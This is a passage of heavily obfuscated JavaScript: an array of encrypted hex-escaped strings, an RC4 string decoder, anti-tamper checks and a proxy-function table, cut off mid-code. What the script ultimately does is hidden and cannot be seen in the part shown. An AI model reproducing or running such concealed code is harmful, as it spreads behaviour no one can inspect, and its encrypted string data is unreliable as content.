5\x63\x4b\x4b\x44\x67\x3d\x3d','\x50\x38\x4b\x41\x77\x6f\x67\x63\x77\x35\x54\x43\x75\x69\x6c\x67\x77\x35\x72\x43\x6b\x44\x72\x44\x73\x33\x67\x3d','\x63\x53\x33\x44\x6a\x38\x4f\x41\x51\x58\x6b\x3d','\x77\x6f\x35\x79\x57\x55\x7a\x43\x74\x33\x49\x30\x77\x6f\x33\x44\x6d\x77\x51\x66\x64\x54\x50\x43\x70\x4d\x4f\x52\x77\x6f\x78\x70\x4e\x38\x4f\x6e\x77\x6f\x48\x44\x74\x7a\x63\x62','\x77\x6f\x45\x38\x77\x35\x6a\x43\x6d\x51\x45\x43\x77\x71\x2f\x44\x6e\x63\x4b\x59\x41\x63\x4f\x74\x50\x7a\x46\x72\x50\x73\x4b\x70\x77\x71\x63\x79\x77\x71\x7a\x44\x73\x47\x5a\x59','\x77\x71\x4c\x43\x70\x4d\x4b\x44\x77\x36\x44\x44\x75\x38\x4b\x4e','\x50\x38\x4b\x41\x77\x6f\x59\x6f\x77\x34\x7a\x43\x71\x79\x68\x35\x77\x70\x58\x43\x75\x77\x7a\x44\x71\x33\x4d\x6f\x77\x72\x2f\x44\x75\x73\x4f\x5a\x77\x36\x46\x31\x77\x36\x38\x62\x77\x34\x67\x2f\x77\x35\x35\x46\x77\x71\x6a\x44\x70\x63\x4f\x52\x77\x72\x38\x4d','\x42\x4d\x4b\x77\x77\x70\x49\x34\x77\x34\x50\x43\x71\x6a\x52\x6b\x77\x34\x33\x43\x67\x53\x48\x44\x67\x32\x55\x70\x77\x71\x6e\x44\x6f\x63\x4f\x41\x77\x36\x4e\x50\x77\x37\x73\x71','\x77\x70\x54\x43\x75\x56\x67\x54\x77\x6f\x73\x2f\x58\x47\x34\x43\x77\x37\x64\x63\x5a\x57\x54\x44\x69\x63\x4f\x4b\x49\x4d\x4f\x67\x4f\x38\x4f\x2f\x77\x37\x76\x43\x6e\x54\x55\x59\x45\x4d\x4f\x55\x63\x52\x77\x62\x77\x34\x44\x44\x72\x38\x4b\x67\x44\x58\x50\x44\x6f\x63\x4f\x68\x56\x53\x6b\x3d','\x42\x6d\x6a\x44\x6a\x38\x4f\x44\x77\x37\x62\x43\x71\x51\x3d\x3d','\x77\x72\x6e\x44\x6d\x30\x66\x43\x6a\x6d\x55\x73\x61\x73\x4b\x66\x77\x71\x34\x54\x77\x71\x37\x43\x6f\x32\x52\x35\x65\x6e\x68\x59\x54\x7a\x54\x44\x70\x48\x55\x39\x77\x6f\x7a\x44\x73\x4d\x4b\x6b\x43\x38\x4b\x32\x77\x6f\x63\x3d','\x77\x72\x66\x43\x72\x73\x4b\x46\x77\x37\x44\x44\x71\x73\x4b\x4e\x77\x72\x6a\x44\x68\x58\x77\x2b\x4e\x73\x4b\x69\x65\x42\x76\x44\x70\x67\x3d\x3d','\x45\x54\x62\x44\x76\x6c\x37\x44\x70\x4d\x4f\x42','\x77\x70\x6a\x43\x6b\x52\x51\x4c\x53\x6d\x44\x43\x6a\x51\x3d\x3d','\x62\x46\x59\x2f\x77\x34\x39\x5a\x58\x4d\x4b\x75\x57\x6b\x2f\x43\x6f\x63\x4b\x6d\x77\x6f\x4c\x44\x75\x63\x4f\x45','\x63\x7a\x39\x79\x77\x72\x6b\x2b\x4e\x41\x3d\x3d','\x51\x32\x37\x44\x6f\x57\x6a\x44\x72\x69\x6f\x38','\x51\x73\x4f\x77\x77\x71\x66\x43\x72\x38\x4b\x63\x77\x71\x44\x44\x75\x55\x35\x31\x77\x34\x78\x73\x63\x38\x4f\x30\x77\x70\x4d\x3d','\x53\x4d\x4f\x72\x41\x57\x39\x37\x77\x37\x55\x3d','\x77\x37\x6c\x30\x77\x37\x48\x44\x67\x4d\x4f\x6b\x77\x70\x66\x43\x73\x51\x3d\x3d','\x61\x6a\x50\x43\x69\x79\x6e\x44\x6b\x47\x6e\x43\x6a\x56\x55\x76\x77\x37\x49\x6b','\x4b\x63\x4f\x62\x4b\x73\x4f\x63\x77\x37\x6f\x74\x77\x70\x58\x43\x75\x30\x67\x2f\x77\x71\x37\x44\x6c\x43\x77\x3d','\x77\x72\x48\x44\x6f\x38\x4f\x6d','\x62\x63\x4f\x35\x77\x6f\x59\x6e\x77\x35\x54\x43\x68\x46\x2f\x44\x6a\x73\x4f\x46\x52\x32\x4c\x44\x6d\x48\x4c\x44\x67\x63\x4b\x43\x58\x63\x4b\x49\x77\x36\x38\x3d','\x77\x71\x6b\x6e\x77\x37\x77\x3d','\x77\x72\x73\x46\x77\x36\x4c\x43\x73\x52\x68\x52\x66\x53\x52\x48\x53\x4d\x4f\x56\x61\x38\x4f\x6f\x77\x35\x50\x44\x70\x79\x48\x44\x6e\x67\x3d\x3d','\x77\x70\x4c\x44\x68\x77\x41\x77\x77\x71\x77\x3d','\x53\x48\x6c\x54\x77\x70\x39\x71\x77\x34\x4d\x46\x77\x36\x77\x3d','\x46\x63\x4b\x57\x42\x63\x4f\x65\x5a\x33\x46\x51\x55\x78\x49\x52\x77\x71\x54\x44\x74\x63\x4b\x69\x47\x4d\x4b\x77\x77\x34\x37\x43\x69\x4d\x4b\x6e','\x77\x37\x37\x44\x69\x46\x62\x43\x72\x6c\x59\x73\x61\x73\x4b\x49','\x58\x32\x72\x44\x70\x6e\x54\x44\x6f\x44\x6b\x74\x77\x6f\x31\x57\x77\x70\x73\x47\x48\x63\x4f\x49\x77\x72\x6a\x43\x6e\x67\x3d\x3d','\x66\x4d\x4b\x50\x77\x35\x50\x43\x6c\x4d\x4b\x47\x77\x37\x51\x3d','\x58\x6e\x6a\x44\x73\x32\x33\x44\x73\x67\x3d\x3d','\x61\x38\x4f\x77\x77\x6f\x58\x44\x68\x63\x4b\x70\x66\x6b\x51\x30\x55\x38\x4f\x4b\x77\x35\x31\x4e\x4c\x79\x72\x44\x70\x73\x4b\x65\x52\x38\x4b\x2f\x77\x72\x42\x6e','\x77\x6f\x48\x44\x6e\x67\x55\x32\x77\x72\x30\x70','\x77\x71\x38\x44\x77\x36\x4c\x43\x75\x78\x4a\x46\x4a\x7a\x6c\x48\x64\x51\x3d\x3d','\x46\x6e\x50\x44\x71\x4d\x4b\x7a\x77\x35\x35\x72\x77\x6f\x62\x44\x6b\x38\x4b\x66\x63\x51\x77\x4c\x64\x41\x50\x44\x6e\x4d\x4f\x37\x77\x34\x4c\x43\x75\x63\x4b\x56\x77\x71\x64\x39\x77\x71\x39\x2b','\x44\x63\x4b\x57\x48\x38\x4f\x43\x5a\x51\x3d\x3d','\x77\x71\x68\x42\x4b\x73\x4b\x6d\x5a\x52\x62\x43\x6e\x4d\x4f\x36','\x63\x32\x54\x44\x74\x79\x48\x44\x6e\x4d\x4b\x55\x77\x6f\x44\x44\x6b\x79\x67\x70\x4d\x73\x4b\x6f\x48\x4d\x4b\x4c\x77\x71\x50\x43\x6b\x73\x4b\x54\x42\x73\x4f\x78\x50\x30\x77\x6f\x77\x72\x37\x44\x6b\x4d\x4b\x6d\x77\x36\x59\x3d','\x77\x72\x4a\x4a\x50\x6d\x66\x43\x75\x51\x3d\x3d','\x77\x34\x64\x44\x41\x41\x49\x44\x77\x72\x6f\x41','\x77\x37\x74\x6c\x77\x70\x33\x43\x75\x41\x3d\x3d','\x77\x70\x51\x45\x77\x36\x6a\x43\x71\x4d\x4b\x62\x44\x38\x4f\x4b','\x77\x72\x73\x46\x77\x36\x4c\x43\x73\x52\x68\x52\x66\x54\x39\x64\x62\x38\x4f\x45\x61\x38\x4f\x57\x77\x35\x54\x44\x70\x48\x33\x43\x6e\x38\x4b\x6e\x41\x73\x4b\x6d','\x44\x6e\x50\x44\x73\x73\x4b\x76\x77\x35\x77\x3d','\x77\x37\x50\x44\x73\x73\x4f\x4a\x77\x72\x76\x43\x71\x4d\x4b\x37\x77\x34\x72\x43\x6d\x38\x4b\x63\x77\x6f\x51\x3d','\x41\x58\x50\x44\x72\x42\x76\x44\x76\x63\x4b\x66\x77\x6f\x6b\x4c\x77\x34\x50\x43\x70\x48\x39\x38\x77\x71\x44\x43\x6c\x73\x4b\x4e\x77\x37\x54\x44\x73\x4d\x4b\x68\x77\x70\x35\x37\x77\x70\x49\x3d','\x77\x36\x72\x44\x70\x73\x4f\x52\x77\x71\x76\x43\x76\x77\x3d\x3d','\x77\x37\x39\x31\x77\x70\x44\x43\x72\x67\x76\x43\x72\x38\x4f\x30\x77\x71\x6b\x56\x61\x43\x51\x3d','\x77\x35\x35\x66\x41\x77\x51\x4a\x77\x72\x39\x76\x4f\x30\x4e\x62\x64\x63\x4b\x4e\x77\x6f\x67\x73\x4e\x63\x4f\x74\x54\x63\x4b\x4a\x4b\x52\x58\x44\x6b\x63\x4f\x4a\x46\x54\x54\x43\x6c\x45\x46\x57\x77\x72\x41\x3d','\x48\x57\x72\x44\x74\x38\x4b\x70\x77\x34\x31\x35','\x77\x35\x6f\x7a\x46\x33\x4d\x71\x4e\x52\x54\x43\x70\x44\x33\x44\x6d\x4d\x4b\x34\x77\x72\x48\x43\x6c\x41\x5a\x77\x55\x44\x58\x44\x76\x4d\x4b\x74\x77\x72\x35\x58','\x77\x34\x6c\x51\x77\x72\x6c\x61\x47\x55\x7a\x44\x6d\x73\x4b\x6b\x77\x71\x49\x42\x77\x34\x63\x62\x77\x36\x44\x44\x6c\x6c\x51\x4a\x77\x35\x67\x73\x77\x34\x6e\x43\x76\x68\x6c\x39\x46\x38\x4b\x56\x4b\x51\x49\x43\x77\x36\x37\x44\x73\x41\x3d\x3d','\x62\x38\x4b\x57\x77\x35\x62\x43\x6b\x73\x4b\x58','\x41\x48\x2f\x44\x69\x4d\x4f\x44\x77\x37\x62\x43\x71\x4d\x4b\x2f\x77\x35\x54\x44\x71\x4d\x4f\x63\x77\x34\x59\x3d','\x66\x73\x4f\x36\x77\x72\x6f\x78\x77\x34\x66\x43\x67\x57\x58\x44\x67\x51\x3d\x3d','\x4e\x69\x48\x44\x75\x45\x48\x44\x74\x63\x4f\x54\x4f\x56\x5a\x4d\x53\x77\x37\x43\x71\x52\x72\x43\x6f\x38\x4f\x47\x54\x41\x6c\x70\x77\x37\x4c\x43\x76\x43\x66\x43\x6e\x33\x4a\x62\x59\x4d\x4f\x6f\x64\x48\x56\x6a\x77\x34\x6c\x4e\x77\x36\x2f\x44\x68\x6c\x52\x34\x77\x6f\x72\x43\x71\x47\x58\x44\x6c\x54\x67\x6e\x54\x30\x58\x44\x74\x4d\x4f\x33\x50\x55\x72\x44\x6f\x78\x59\x78\x77\x34\x68\x4c\x42\x73\x4f\x67\x77\x36\x66\x43\x69\x38\x4f\x41\x77\x35\x4a\x6b\x4b\x30\x67\x45\x77\x6f\x50\x44\x71\x79\x58\x44\x6a\x73\x4b\x46\x77\x35\x39\x5a\x4f\x56\x2f\x43\x69\x42\x44\x43\x73\x38\x4f\x77\x57\x4d\x4b\x6d\x77\x72\x59\x52\x77\x36\x48\x43\x67\x6d\x58\x43\x76\x73\x4f\x65','\x77\x70\x38\x72\x77\x6f\x4a\x46\x41\x67\x3d\x3d','\x77\x70\x6c\x38\x62\x41\x3d\x3d','\x58\x38\x4f\x6b\x57\x67\x3d\x3d','\x66\x6c\x51\x30\x77\x34\x68\x65\x57\x63\x4f\x75\x54\x55\x34\x3d','\x77\x36\x76\x44\x6e\x56\x48\x43\x6e\x6c\x4d\x69\x64\x38\x4b\x49','\x63\x38\x4f\x30\x77\x6f\x48\x44\x6e\x38\x4b\x6e\x63\x46\x34\x6f','\x4e\x63\x4f\x52\x50\x38\x4f\x4d','\x77\x6f\x44\x44\x69\x51\x38\x77\x77\x71\x51\x2f\x77\x37\x39\x53\x49\x63\x4f\x49\x55\x63\x4b\x34\x4a\x51\x74\x43\x77\x71\x63\x65\x57\x52\x73\x77\x77\x37\x55\x3d','\x56\x57\x54\x44\x73\x32\x6a\x44\x71\x6a\x30\x33\x77\x70\x5a\x70\x77\x35\x6f\x4e\x43\x77\x3d\x3d','\x57\x57\x42\x68\x77\x6f\x63\x32\x77\x35\x34\x45\x77\x35\x68\x48\x77\x37\x30\x4b\x48\x73\x4b\x64\x4a\x55\x46\x68\x4f\x38\x4b\x57\x77\x36\x7a\x44\x73\x44\x55\x51','\x77\x36\x2f\x43\x6e\x41\x50\x44\x76\x4d\x4b\x79','\x59\x69\x68\x49\x77\x72\x34\x34\x4c\x73\x4b\x6b\x56\x51\x3d\x3d','\x77\x37\x50\x44\x6d\x56\x58\x43\x68\x46\x30\x73\x62\x63\x4b\x55\x77\x72\x5a\x62\x77\x71\x48\x43\x72\x58\x6c\x69\x61\x33\x52\x63\x51\x44\x50\x44\x76\x44\x67\x56\x77\x72\x54\x44\x71\x51\x3d\x3d','\x77\x71\x67\x4f\x77\x35\x48\x43\x67\x41\x45\x3d','\x47\x33\x33\x44\x73\x4d\x4b\x30\x77\x35\x78\x70\x77\x6f\x62\x44\x6c\x63\x4b\x43\x4d\x51\x3d\x3d','\x77\x70\x7a\x43\x67\x42\x49\x3d','\x77\x71\x37\x44\x73\x38\x4b\x78\x66\x38\x4f\x2b\x77\x6f\x66\x44\x74\x4d\x4b\x61','\x4b\x4d\x4f\x64\x4b\x63\x4f\x4d\x77\x37\x59\x78\x77\x35\x37\x44\x70\x41\x59\x39\x77\x71\x6e\x43\x6d\x77\x3d\x3d','\x77\x72\x37\x44\x70\x38\x4b\x7a\x61\x63\x4f\x76','\x58\x73\x4f\x36\x66\x38\x4f\x5a\x77\x72\x59\x3d','\x58\x73\x4f\x77\x47\x6e\x6c\x71\x77\x36\x6a\x43\x75\x78\x4d\x34\x77\x36\x54\x43\x75\x7a\x76\x44\x75\x77\x3d\x3d','\x4c\x77\x78\x63\x77\x6f\x51\x7a','\x77\x71\x51\x4a\x77\x36\x58\x43\x73\x68\x39\x53','\x45\x33\x58\x44\x6f\x77\x2f\x44\x75\x77\x3d\x3d','\x45\x32\x4c\x44\x71\x77\x7a\x44\x70\x73\x4b\x62','\x77\x6f\x76\x43\x6d\x77\x63\x49\x53\x6c\x44\x43\x74\x63\x4b\x33\x61\x63\x4f\x77\x51\x77\x48\x43\x75\x4d\x4b\x59\x77\x72\x72\x43\x76\x41\x3d\x3d','\x77\x35\x74\x42\x77\x72\x35\x4e\x41\x6b\x67\x3d','\x53\x4d\x4f\x38\x43\x57\x78\x6d\x77\x35\x6e\x44\x73\x41\x4d\x70\x77\x34\x54\x43\x73\x69\x58\x44\x6f\x4d\x4f\x4b\x66\x77\x3d\x3d','\x54\x4d\x4f\x38\x54\x4d\x4f\x49\x77\x72\x77\x43\x77\x71\x38\x4c\x77\x6f\x33\x43\x70\x47\x44\x43\x6a\x67\x44\x43\x6b\x73\x4b\x65\x53\x30\x54\x43\x6e\x53\x4c\x43\x70\x6b\x72\x43\x75\x77\x3d\x3d','\x77\x36\x78\x2b\x77\x37\x66\x44\x6b\x4d\x4f\x31\x77\x70\x63\x3d','\x77\x70\x73\x62\x77\x34\x6e\x43\x71\x54\x77\x79\x56\x38\x4f\x79\x77\x70\x76\x44\x75\x43\x73\x58\x77\x71\x4d\x61\x57\x73\x4b\x33\x77\x36\x41\x30\x77\x35\x38\x3d','\x77\x71\x4a\x55\x63\x45\x6e\x43\x68\x30\x67\x45\x77\x71\x50\x44\x74\x6a\x45\x6c\x53\x51\x3d\x3d','\x77\x70\x51\x51\x77\x37\x50\x43\x6f\x38\x4b\x5a\x48\x4d\x4f\x2f\x52\x6b\x4e\x51\x77\x37\x78\x76\x77\x70\x50\x43\x71\x63\x4b\x45\x43\x63\x4b\x43\x77\x34\x59\x79\x48\x6e\x72\x44\x74\x6c\x72\x44\x75\x78\x52\x4d\x77\x6f\x2f\x44\x67\x47\x4d\x3d','\x4c\x63\x4b\x4f\x77\x6f\x6b\x6f\x77\x34\x51\x3d','\x77\x70\x48\x44\x6e\x73\x4f\x6a','\x53\x4d\x4f\x31\x77\x71\x58\x43\x71\x4d\x4b\x70\x77\x72\x58\x43\x70\x31\x74\x30','\x77\x37\x44\x44\x6f\x73\x4f\x54\x77\x72\x6e\x43\x72\x73\x4b\x45','\x55\x6d\x66\x44\x71\x79\x33\x44\x6d\x4d\x4b\x42\x77\x35\x72\x44\x6c\x7a\x39\x2b\x4d\x63\x4f\x73\x48\x73\x4b\x46\x77\x71\x54\x43\x6d\x4d\x4b\x50\x58\x38\x4b\x30\x64\x45\x34\x71\x77\x71\x54\x44\x6e\x38\x4f\x76\x77\x72\x50\x44\x67\x67\x3d\x3d','\x4b\x51\x46\x46\x77\x70\x59\x2f\x77\x72\x59\x67','\x53\x32\x2f\x44\x73\x79\x44\x44\x6b\x4d\x4b\x58\x77\x6f\x44\x44\x6e\x79\x45\x2f\x49\x38\x4f\x68\x42\x38\x4b\x32\x77\x71\x58\x43\x6e\x38\x4b\x50','\x57\x32\x72\x44\x73\x69\x62\x44\x6e\x73\x4b\x4d\x77\x37\x72\x44\x6b\x43\x51\x6a','\x77\x37\x35\x68\x77\x70\x4c\x43\x6f\x68\x37\x43\x68\x73\x4f\x6c\x77\x71\x38\x41\x4c\x69\x58\x44\x74\x6b\x76\x44\x6e\x6c\x58\x44\x6a\x68\x34\x54\x51\x77\x54\x44\x6e\x53\x6a\x44\x6b\x4d\x4b\x45\x58\x48\x34\x48\x50\x6a\x4d\x46\x55\x44\x30\x30\x77\x35\x58\x44\x75\x38\x4f\x46\x77\x72\x73\x6b\x77\x35\x77\x3d','\x77\x37\x73\x33\x47\x55\x45\x44','\x77\x6f\x38\x43\x77\x36\x44\x43\x75\x4d\x4b\x2f\x47\x73\x4f\x75\x52\x30\x55\x36\x77\x37\x42\x79\x77\x70\x38\x3d'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x341eee=function(){var _0x4874ee=!![];return function(_0x4b4fc2,_0x4e8245){var _0x4e0ca2=_0x4874ee?function(){if(_0x4e8245){var _0x45d3c1=_0x4e8245['\x61\x70\x70\x6c\x79'](_0x4b4fc2,arguments);_0x4e8245=null;return _0x45d3c1;}}:function(){};_0x4874ee=![];return _0x4e0ca2;};}();var _0x44351e={'\x6d\x75\x6a':function _0xc6d327(_0xa85e8f,_0x5886ec){return _0xa85e8f(_0x5886ec);},'\x59\x4f\x62':function _0x1e16ce(_0x23f0c){return _0x23f0c();},'\x76\x77\x41':function _0x3ecdf4(_0x490a6b,_0x26eeb8){return _0x490a6b!==_0x26eeb8;},'\x69\x73\x42':function _0x392d14(_0x567f15,_0x4794fe){return _0x567f15+_0x4794fe;},'\x6d\x67\x48':function _0x2e32f4(_0xc0dc1a,_0x25a1ce){return _0xc0dc1a%_0x25a1ce;},'\x65\x44\x57':function _0x188b9a(_0x4776f5,_0x458642){return _0x4776f5(_0x458642);},'\x6b\x55\x7a':function _0x5c0861(_0x1ee155,_0x4f39d0){return _0x1ee155>_0x4f39d0;},'\x6c\x51\x46':function _0x4c0405(_0x24a439,_0x2367a6){return _0x24a439-_0x2367a6;},'\x4e\x4d\x65':function _0x599252(_0x1eb4b4,_0x4c8bdb){return _0x1eb4b4<_0x4c8bdb;},'\x4d\x56\x67':function _0x4f33fe(_0x39df28){return _0x39df28();},'\x78\x6f\x50':function _0xfbeb7f(_0x677256,_0x2dab1e){return _0x677256+_0x2dab1e;},'\x4a\x48\x52':function _0x4f4480(_0x3c8a62,_0x43e046){return _0x3c8a62+_0x43e046;},'\x63\x6c\x46':function _0x3fae5a(_0xf82519,_0x2b4ac1){return _0xf82519(_0x2b4ac1);},'\x75\x4d\x58':function _0x44aa84(_0xceee88){return _0xceee88();},'\x78\x61\x46':function _0x53f76d(_0x46b030,_0x2dd531){return _0x46b030(_0x2dd531);},'\x5a\x58\x58':function _0xa52a83(_0x275ea9,_0x30e34a){return _0x275ea9(_0x30e34a);},'\x53\x46\x4b':function _0x181595(_0xb0e7f2,_0xbcc61e){return 